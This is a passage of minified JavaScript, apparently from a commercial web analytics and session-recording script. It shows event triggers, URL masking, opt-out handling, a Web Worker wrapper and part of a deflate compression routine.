0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Or(t){var e,i;s.Oe.delete(t),s.Oe.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),St(s.bm),St(s.Am))}static wm(t,e){let i={type:t,state:e[0]};T(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call(Ge(s.Oe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Ir(this.A)}disconnect(){s.Or(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:ot,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:ot,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Oe=new Set,nt([N("popstateListener"),dt()],s,"popstateListener",null),nt([N("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends te{validateArgs(t){if(Y(t)){let e=T(t.useDebounce),i=t.useDebounce==="yes"?vt(t==null?void 0:t.window):!0,r=T(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.ae=di(()=>{this.onEventCallback()},this.args.window):this.ae=this.onEventCallback,this.z=new A_(t=>this.FT(t))}Tm(){return window.location.href}FT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.ae())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),R_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?T(t.selector):!1}submitListener({target:t}){ft(t)&&Se(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ut(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&Et(this.wi,this.pi)}onStop(){this.bt&&St(this.wi,this.pi)}}return V([N("submitListener"),dt()],s.prototype,"submitListener",null),s})(),C_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){Ut(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){ft(t)&&Se(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Se(t)){let e=mi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.bt&&(St(this.Cm),St(this.Im))}}return V([N("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([N("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),I_=(()=>{class s extends te{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){St(this.wi)}}return V([N("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),P_=(()=>{class s extends te{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)||!ae.isSupported()){this.yc=!1;return}this.Mt=new ae({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.Iu(t),{closest:!0})}Iu(t){for(let e of t)this.Mt.observe(e)}Pu(t,e){if(this.isStarted&&e===ks.VisibleInViewPort){let i=mi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Pu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),O_=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.mt=t,this.Ou=e,this.vt=i,this.ve=r,this.Ec=[],this.mi=0}init(){this.mt.init()}initStates(){this.Nu(),this.Ec=[],this.mi=0,this.lu()}lu(){this.ys=P.now()}Qi(){return P.now()-this.ys}onStart(){this.mt.subscribe(s.Ht,t=>this.tt(t))}onStop(){this.mt.unsubscribe(s.Ht)}onIframeApiError(t){this.tt(t)}tt(t){this.isStarted&&this.mi<s.Jr&&(t.relativeTime=this.Qi(),csArray.prototype.push.call(this.Ec,this.ve.anonymize(t)),this.To(),F.counters.networkRequests.count("collected"))}Nu(){this.Ou.removeQueryParams(),this.Ou.setQueryParams(this.vt.getRequestParameters())}To(){this.Ou.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),N_="api-errors",No=["api-errors:maskUrl"],M_=(()=>{class s{constructor(t,e,i,r,o,c,l){this.mt=t,this.ve=e,this.E=i,this.vt=r,this.pt=o,this.S=c,this.jt=l}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${N_}`);this.Hs=new O_(this.mt,t,this.vt,this.ve),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(No,t=>{if(!T(t))throw new lt(No[0]);this.ve.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),D_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.url):!1}execute(t){this.commandsService.applyFromImplementation(No[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Zh=["networkRequest:maskUrls"],k_=["networkRequest:maskUrls:reset"],L_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Zh,t=>{if(T(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)T(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(k_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),x_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Zh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),ol="once per pageview",U_="always",V_=(()=>{class s extends te{constructor(){super(...arguments),this.Mu=!1,this.es=!1,this.So=!0}validateArgs(t){if(Y(t)){let e=T(t.selector),i=t.frequency?t.frequency===ol||t.frequency===U_:!0;return e&&i}return!1}onInit(){ae.isSupported()&&(this.es=!0,this.So=this.args.frequency?this.args.frequency===ol:!0,this.Y=new _e((t,e)=>{if(e==="initial")for(let i of t)Z.isVisibleInViewportInForeground(i)&&(i[this.Du]=!0);this.Iu(t)},{closest:!0}),this.Mt=new ae({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Du=csSymbol("skipElement"),this.Mu=!1,this.Mt.start((t,e)=>this.Pu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Pu(t,e){if(this.isStarted&&e===ks.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Du]){delete i[this.Du];return}this.So&&this.stop(),(!this.So||!this.Mu)&&(this.Mu=!0,this.onEventCallback({element:i}))}}}Iu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Mo=(()=>{class s extends te{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Ho(t.pageviewTypes,r=>T(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),j_=(()=>{class s extends Rt{constructor(){super(...arguments),this.ku=!1}validateArgs(t){return Y(t)&&T(t.type)&&T(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.ku=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.ku=!0,!0)}execute(t){let e="";this.ku?e=nh:e=this.$T(t.urls,t.type),this.commandsService.applyFromImplementation(ih[0],[e],"BlockAllowListForSRTemplate")}$T(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),H_=(()=>{class s{constructor(t){this.S=t,this.zT={ApiErrorsMaskUrl:D_,NetworkRequestMaskUrls:x_,ArtificialPageview:ph,BlockAllowListForSr:j_,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ry,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:by,EcTransactionItemsAdd:Ay,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Dy,PiiMasking:ky,RecordingEventTrigger:Ly,SetPath:xy,SetQuery:Uy,SrmOnlineAssets:Cv,Submit:r_},this.Xn={AfterPageView:w_,ElementAdded:a_,ElementBecomesVisible:V_,ElementExist:c_,ElementRemoved:l_,ElementVisibility:P_,ElementClick:b_,FormSubmit:R_,HashChange:I_,HistoryChange:T_,Mouseover:C_,PageState:u_,BeforePageView:Mo}}qT(t){let e=this.zT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}WT(t){let e=this.Xn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.qT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.WT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),B_=(()=>{class s{constructor(t,e,i){this.YT=t,this.I=i,this.De={window,document,location,cookies:{}},this.Xn=new Set,this.XT=new H_(e)}init(){Object.defineProperty(this.De,"cookies",{get:()=>this.KT()});let t=this.XT.parse(this.YT);for(let{name:e,trigger:i,template:r}of t)i instanceof Mo&&r instanceof ph||(this.Xn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),F.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Xn.forEach(e=>{e.condition&&!dh(e.condition,this.De)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Xn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Xn.forEach(e=>{if(e instanceof Mo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.JT(t),r={...this.De,...i},o=[];if(pm(e.args)&&T(e.args.iterable)&&e.args.iterable.length>0){let c=jm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=fo(e.args,c);l&&e.execute(l)}}KT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}JT(t){let e={...t};for(let i in e)pt(e[i])&&(k.isMaskedElement(e[i])||k.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([N()],s.prototype,"onTriggerEvent",null),s})(),F_=(()=>{class s{constructor(t,e,i){this.Bs=new B_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),G_=["optout"];var $_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(G_,()=>{this.ls.activate()})}}return s})(),ji="_cs_optout",z_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Nt=i}get(){return this.E.cookielessTrackingEnabled?this.Nt.getItem(ji):this.N.get(ji)}set(t){this.E.cookielessTrackingEnabled?this.Nt.setItem(ji,t):this.N.set(ji,t,or)}}return s})(),al="1",q_=(()=>{class s{constructor(t,e,i){this.w=t,this.Lt=e,this.gt=i}init(){!this.isActive()&&this.QT()&&this.activate()}isActive(){return this.gt.get()===al}activate(){this.w.emitOptout(),this.gt.set(al)}QT(){return csString.prototype.indexOf.call(this.Lt.href,ji)>0}}return s})(),W_=(()=>{class s{constructor(){this.Sc=null,this.ZT=1}startInterval(){this.Sc=window.csSetInterval(()=>{let t=this.ZT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){F.counters.tasks.flush(t),F.counters.longTasks.flush(t)}clear(){F.counters.tasks.reset(),F.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Sc&&(csClearInterval(this.Sc),this.Sc=null)}}return s})(),Y_=(()=>{class s{constructor(){this.t0=["clicktale.net","contentsquare.net","hotjar.com","heap-api.com"],this.Ro=!1,this.Co=null,this.Fs=new W_}onStartTracking(){this.e0()}e0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{if(e.initiatorType!=="script")return!1;let i=csString.prototype.split.call(e.name,"/")[2]||"";return csArray.prototype.some.call(this.t0,r=>csString.prototype.endsWith.call(i,r))});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize,c=e.duration-i,l=csString.prototype.split.call(e.name,"/")[2];i>=0&&F.counters.downloadTime.add(l,i),r>=0&&F.counters.transferSize.add(l,r),c>=0&&F.counters.evalTime.add(l,c)}),t.length>0&&(F.counters.downloadTime.flush(),F.counters.transferSize.flush(),F.counters.evalTime.flush())}Om(){F.counters.blockingTime.flush(),F.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Os.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),X_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),K_=(()=>{class s{constructor(){}static init(t){(!this.Lu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Lu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Lu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Lu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(X_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;J_(s.getString("debugLog"),t)&&(r.value=function(...d){return console.log(l,...d),h.bind(this)(...d)})}}}return s})();function J_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Q_=(()=>{class s{constructor(t){this.s0=t,this.Nm=[],this.xu={},this.i0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Kn().catch(o=>{Q.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.i0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Kn(){try{let t=cl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.s0.toString()});

${cl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",r=>{var o,c,l,h,d;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){Q.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(d=(h=this.xu)[r.data.id])===null||d===void 0||d.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function cl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Do(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,d=29,u=256,g=u+1+d,y=30,S=19,C=2*g+1,M=15,v=16,w=7,I=256,D=16,b=17,H=18,tt=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),ct=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Gt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),$t=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,_=new Array((g+2)*2);i(_);let U=new Array(y*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(d);i(gt);let Nt=new Array(y);i(Nt);function ee(a,p,m,E,f){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=f,this.has_stree=a&&a.length}let de,Ne,Me;function $e(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Mt=(a,p,m)=>{a.bi_valid>v-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>v-a.bi_valid,a.bi_valid+=m-v):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},se=(a,p,m)=>{Mt(a,m[p*2],m[p*2+1])},Ys=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,f=p.stat_desc.static_tree,R=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,O=p.stat_desc.extra_base,st=p.stat_desc.max_length,G,Kt,ts,ht,Rs,Zs,In=0;for(ht=0;ht<=M;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<C;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>st&&(ht=st,In++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Rs=0,Kt>=O&&(Rs=A[Kt-O]),Zs=m[Kt*2],a.opt_len+=Zs*(ht+Rs),R&&(a.static_len+=Zs*(f[Kt*2+1]+Rs)));if(In!==0){do{for(ht=st-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[st]--,In-=2}while(In>0);for(ht=st;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(m[ts*2+1]!==ht&&(a.opt_len+=(ht-m[ts*2+1])*m[ts*2],m[ts*2+1]=ht),Kt--)}},Xs=(a,p,m)=>{let E=new Array(M+1),f=0,R,A;for(R=1;R<=M;R++)E[R]=f=f+m[R-1]<<1;for(A=0;A<=p;A++){let O=a[A*2+1];O!==0&&(a[A*2]=Ys(E[O]++,O))}},Ti=()=>{let a,p,m,E,f,R=new Array(M+1);for(m=0,E=0;E<d-1;E++)for(gt[E]=m,a=0;a<1<<tt[E];a++)z[m++]=E;for(z[m-1]=E,f=0,E=0;E<16;E++)for(Nt[E]=f,a=0;a<1<<ct[E];a++)j[f++]=E;for(f>>=7;E<y;E++)for(Nt[E]=f<<7,a=0;a<1<<ct[E]-7;a++)j[256+f++]=E;for(p=0;p<=M;p++)R[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,R[8]++;for(;a<=255;)_[a*2+1]=9,a++,R[9]++;for(;a<=279;)_[a*2+1]=7,a++,R[7]++;for(;a<=287;)_[a*2+1]=8,a++,R[8]++;for(Xs(_,g+1,R),a=0;a<y;a++)U[a*2+1]=5,U[a*2]=Ys(a,5);de=new ee(_,tt,u+1,g,M),Ne=new ee(U,ct,0,y,M),Me=new ee(new Array(0),Gt,0,S,w)},pn=a=>{let p;for(p=0;p<g;p++)a.dyn_ltree[p*2]=0;for(p=0;p<y;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[I*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,m,E)=>{gn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},yn=(a,p,m,E)=>{let f=p*2,R=m*2;return a[f]<a[R]||a[f]===a[R]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],f=m<<1;for(;f<=a.heap_len&&(f<a.heap_len&&yn(p,a.heap[f+1],a.heap[f],a.depth)&&f++,!yn(p,E,a.heap[f],a.depth));)a.heap[m]=a.heap[f],m=f,f<<=1;a.heap[m]=E},Ks=(a,p,m)=>{let E,f,R=0,A,O;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+R*2]<<8|a.pending_buf[a.d_buf+R*2+1],f=a.pending_buf[a.l_buf+R],R++,E===0?se(a,f,p):(A=z[f],se(a,A+u+1,p),O=tt[A],O!==0&&(f-=gt[A],Mt(a,f,O)),E--,A=ze(E),se(a,A,m),O=ct[A],O!==0&&(E-=Nt[A],Mt(a,E,O)));while(R<a.last_lit);se(a,I,p)},_s=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,f=p.stat_desc.has_stree,R=p.stat_desc.elems,A,O,st=-1,G;for(a.heap_len=0,a.heap_max=C,A=0;A<R;A++)m[A*2]!==0?(a.heap[++a.heap_len]=st=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=st<2?++st:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,f&&(a.static_len-=E[G*2+1]);for(p.max_code=st,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);G=R;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),O=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=O,m[G*2]=m[A*2]+m[O*2],a.depth[G]=(a.depth[A]>=a.depth[O]?a.depth[A]:a.depth[O])+1,m[A*2+1]=m[O*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Xs(m,st,a.bl_count)},En=(a,p,m)=>{let E,f=-1,R,A=p[0*2+1],O=0,st=7,G=4;for(A===0&&(st=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)R=A,A=p[(E+1)*2+1],!(++O<st&&R===A)&&(O<G?a.bl_tree[R*2]+=O:R!==0?(R!==f&&a.bl_tree[R*2]++,a.bl_tree[D*2]++):O<=10?a.bl_tree[b*2]++:a.bl_tree[H*2]++,O=0,f=R,A===0?(st=138,G=3):R===A?(st=6,G=3):(st=7,G=4))},Ta=(a,p,m)=>{let E,f=-1,R,A=p[0*2+1],O=0,st=7,G=4;for(A===0&&(st=138,G=3),E=0;E<=m;E++)if(R=A,A=p[(E+1)*2+1],!(++O<st&&R===A)){if(O<G)do se(a,R,a.bl_tree);while(--O!==0);else R!==0?(R!==f&&(se(a,R,a.bl_tree),O--),se(a,D,a.bl_tree),Mt(a,O-3,2)):O<=10?(se(a,b,a.bl_tree),Mt(a,O-3,3)):(se(a,H,a.bl_tree),Mt(a,O-11,7));O=0,f=R,A===0?(st=138,G=3):R===A?(st=6,G=3):(st=7,G=4)}},du=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),_s(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[$t[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},fu=(a,p,m,E)=>{let f;for(Mt(a,p-257,5),Mt(a,m-1,5),Mt(a,E-4,4),f=0;f<E;f++)Mt(a,a.bl_tree[$t[f]*2+1],3);Ta(a,a.dyn_ltree,p-1),Ta(a,a.dyn_dtree,m-1)},pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<u;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Ra=!1,gu=a=>{Ra||(Ti(),Ra=!0),a.l_desc=new $e(a.dyn_ltree,de),a.d_desc=new $e(a.dyn_dtree,Ne),a.bl_desc=new $e(a.bl_tree,Me),a.bi_buf=0,a.bi_valid=0,pn(a)},Ca=(a,p,m,E)=>{Mt(a,(r<<1)+(E?1:0),3),mn(a,p,m,!0)},mu=a=>{Mt(a,o<<1,3),se(a,I,_),fn(a)},yu=(a,p,m,E)=>{let f,R,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=pu(a)),_s(a,a.l_desc),_s(a,a.d_desc),A=du(a),f=a.opt_len+3+7>>>3,R=a.static_len+3+7>>>3,R<=f&&(f=R)):f=R=m+5,m+4<=f&&p!==-1?Ca(a,p,m,E):a.strategy===4||R===f?(Mt(a,(o<<1)+(E?1:0),3),Ks(a,_,U)):(Mt(a,(c<<1)+(E?1:0),3),fu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),Ks(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Eu=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+u+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Su=gu,vu=Ca,_u=yu,wu=Eu,bu=mu,Au={_tr_init:Su,_tr_stored_block:vu,_tr_flush_block:_u,_tr_tally:wu,_tr_align:bu},Ia=(a,p,m,E)=>{let f=a&65535|0,R=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do f=f+p[E++]|0,R=R+f|0;while(--A);f%=65521,R%=65521}return f|R<<16|0};let Tu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return 